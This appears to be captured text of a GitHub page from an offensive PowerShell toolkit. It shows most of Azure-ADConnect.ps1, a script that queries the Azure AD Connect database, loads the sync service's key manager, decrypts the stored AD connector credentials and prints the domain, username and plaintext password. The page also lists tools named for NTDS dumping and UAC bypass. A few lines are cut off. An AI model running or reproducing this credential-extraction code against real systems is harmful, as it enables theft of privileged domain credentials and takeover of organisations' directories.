 PsCabesha-tools/Privesc/A
https://github.com/Hackplayers/PsCabesha-tools/blob/master/Privesc/Azure-ADConnect.ps1
TryHackMe
RevShells
Files
master
Go to file
Credentials
Misc
Privesc
Acl-FullControl.ps1
AdminDNS-ToSystem.ps1
Azure-ADConnect.ps1
Backup-DumpNTDS.ps1
Backup-ToSystem.ps1
BypassUAC-CMSTP.ps1
Chachi-Enumerator.ps1
Find-Eventcommand.ps1
Impersonaliza-Proceso.ps1
Impersonaliza-User.ps1
Sherlock.ps1
Tuneles-PortFwd
README.ME
PsCabesha-tools / Privesc / Azure-ADConnect.ps1
Top
Code Blame 59 lines (51 loc) · 2.21 KB
Raw
22 $client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Server = $server; Database = $db; Initial Catalog=$db;
23 Integrated Security = True;"
24 $client.Open()
25 $cmd = $client.CreateCommand()
26 $cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"
27 $reader = $cmd.ExecuteReader()
28 $reader.Read() | Out-Null
29 $key_id = $reader.GetInt32(0)
30 $instance_id = $reader.GetGuid(1)
31 $entropy = $reader.GetGuid(2)
32 $reader.Close()
33
34 $cmd = $client.CreateCommand()
35 $cmd.CommandText = "SELECT private_configuration_xml, encrypted_configuration FROM mms_management_agent WHERE ma_type = 'AD'"
36 $reader = $cmd.ExecuteReader()
37 $reader.Read() | Out-Null
38 $config = $reader.GetString(0)
39 $crypted = $reader.GetString(1)
40 $reader.Close()
41
42 add-type -path "C:\Program Files\Microsoft Azure AD Sync\Bin\mcrypt.dll"
43 $km = New-Object -TypeName Microsoft.DirectoryServices.MetadirectoryServices.Cryptography.KeyManager
44 $km.LoadKeySet($entropy, $instance_id, $key_id)
45 $key = $null
46 $km.GetActiveCredentialKey([ref]$key)
47 $key2 = $null
48 $km.GetKey(1, [ref]$key2)
49 $decrypted = $null
50 $key2.DecryptBase64ToString($crypted, [ref]$decrypted)
51
52 $domain = select-xml -Content $config -XPath "//parameter[@name='forest-login-domain']" | select @{Name = 'Domain';
53 $username = select-xml -Content $config -XPath "//parameter[@name='forest-login-user']" | select @{Name = 'Username
54 $password = select-xml -Content $decrypted -XPath "//attribute" | select @{Name = 'Password'; Expression = {$_.node
55
56 "[+] Domain:  " + $domain.Domain
57 "[+] Username: " + $username.Username
58 "[+]Password: " + $password.Password
59 }}
EL
PiNGUiNO
DE MARiO